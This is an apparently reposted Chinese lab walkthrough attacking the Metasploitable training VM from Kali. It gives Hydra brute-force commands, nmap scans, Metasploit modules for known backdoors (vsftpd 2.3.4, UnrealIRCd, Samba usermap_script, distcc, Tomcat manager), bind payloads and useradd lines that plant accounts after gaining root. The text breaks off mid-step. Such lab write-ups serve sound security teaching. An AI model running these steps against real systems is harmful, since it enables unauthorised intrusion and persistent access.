手把手教你kali渗透Metasploitable

Posted 尤礼_Yran

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了手把手教你kali渗透Metasploitable相关的知识,希望对你有一定的参考价值。

记一次kali渗透Metasploitbale靶机



1.网络设置



2.ifconfig查看Metasploitable的IP:







3.对Metasploitbale进行nmap端口扫描:

Nmap 192.168.22.128

端口爆破:FTP、SSH等

工具:Hydra





备用字典:user.txt:

pass,txt:



一、 爆破FTP

hydra -L /root/桌面/user.txt -P /root/桌面/pass.txt ftp://192.168.22.128

//注意路径是桌面还是Desktop



二、 爆破SSH

hydra -L /root/桌面/user.txt -P /root/桌面/pass.txt 192.168.22.128 ssh







利用爆破得到的用户名和密码,进行远程连接测试:

成功连接:

三、端口渗透:

利用metasploit 然后在kali linux中进行渗透:



启动msf msfconsole



1.端口1: 1524—ingrelock_backdoor

利用telnet连接1524,直接返回root会话





创建用户ss

成功:



2.端口2、1099—distcc程序漏洞—ingrelock



利用metasploit并设置靶机ip进行爆破

报错,提示未设置payload:





设置payload:

set payload cmd/unix/bind_perl

获取到daemon权限:





3.端口3、139—samba为3.0漏洞

先用nmap进行详细扫描

nmap -v -A -T4 192.168.22.128



再用scanner模块进行端口扫描

全端口版本检测:

nmap -sV 192.168.22.128

发现Samba



利用metasploit



利用 exploit/multi/samba/usermap_script

Set rhost 192.168.22.128 //设置靶机ip

Exploit



输入whoami,可以看到已经获取到root权限。





useradd -m ht -p ht // 创建用户名为ht的用户





4.端口4: 6667—irc_3281_backdoor



登录msf ,search irc 找到对应得模块

利用该模块exploit/unix/irc/unreal_ircd_3281_backdoor



use exploit/unix/irc/unreal_ircd_3281_backdoor

Show options



设置靶机名 进行漏洞利用 exploit ,

未成功,提示A payload has not been selected

设置payload:

set payload cmd/unix/bind_perl



成功获取root权限

创建用户aa







5.端口5 、 6200—vsftpd_234_backdoor

利用metasploit 找到利用模块

利用该模块:

use exploit/unix/ftp/vsftpd_234_backdoor

show options



设置靶机名,进行漏洞利用

获取到root权限





useradd -m ht1 -p aa //创建用户ht1



6.端口6:8180—Apache Tomcat弱口令

在终端中输入命令“nmap –sV 192.168.22.128”,对目标主机进行端口扫描,发现开放8180端口并且运行 着ApacheTomcat/CoyoteJSP engine1.1。

利用该模块:



search tomcat //搜索tomcat的相关工具和攻击载荷



use auxiliary/scanner/http/tomcat_mgr_login //启用漏洞利用模块, 提示符就会提示进入到该路径下



set rhost 192.168.22.128 //设置攻击目标主机IP

set rport 8180 //设置攻击目标主机端口号

exploit //实施攻击

获得用户名tomcat,密码tomcat。

也可用另一种方式获取到tomcat用户名和密码(这里不做展示):使用use auxiliary/scanner/http/tomcat_mgr_login进行账户爆破 用默认自带的字典即可,如果用桌面上字典 则需要设置set PASS_FILE ‘root/Desktop/password.txt’ & set USER_FILE ‘root/Desktop/user.txt’,然后设置主机名和端口(同上)->show options->run即可。









获取到用户名和密码后使用deploy模块进行攻击:



use exploit/multi/http/tomcat_mgr_deploy

报错:



查看payloads

设置payload:

